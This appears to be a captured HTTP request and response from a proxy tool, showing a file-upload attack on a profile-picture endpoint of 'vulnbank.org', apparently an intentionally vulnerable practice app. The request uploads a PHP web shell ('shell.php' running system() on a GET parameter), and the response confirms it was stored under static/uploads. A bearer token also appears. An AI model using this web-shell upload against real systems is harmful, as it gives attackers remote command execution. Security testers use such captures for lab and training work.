 Request
Pretty Raw Hex \n
1 POST /upload_profile_picture HTTP/2
2 Host: vulnbank.org
3 Content-Length: 231
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyMDgsInVzZXJuYW1lIj
oiY29jb2ZlbG9uIiwiaXNfYWRtaW4iOmZhbHNlLCJpYXQiOjE3NjAzNDA2NjF9.9JaE3lII
dn41eeWzg1T0ruzsiwDPzh9pc5yaQz_5YoA
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJo483eA86VLO7WUk
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: http://172.19.0.3:5000
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://172.19.0.3:5000/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryJo483eA86VLO7WUk
21 Content-Disposition: form-data; name="profile_picture";
filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25 ------WebKitFormBoundaryJo483eA86VLO7WUk--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 13 Oct 2025 15:05:29 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: http://172.19.0.3:5000
5 Vary: Origin
6 Server: cloudflare
7 Cf-Cache-Status: DYNAMIC
8 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
9 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.c
loudflare.com/report/v4?s=M8%2Fy1EZyZBu2%2FTHO0sN5Hz3BgU5D%2FnjWzyG%2Fq
%2FR2foGdHavdg0%2BmWLS4T%2BwMuThBzDlJ7qCxH%2FzTWWyuN2LjLS%2BK6v9Lazp4gf
s%3D"}]}
10 Cf-Ray: 98dfbc465c084c70-MXP
11 Alt-Svc: h3=":443"; ma=86400
12
13 {
14 "file_path":"static/uploads/191969_shell.php",
15 "message":"Profile picture uploaded successfully",
16 "status":"success"
17 }
18
Search 0 highlights
Done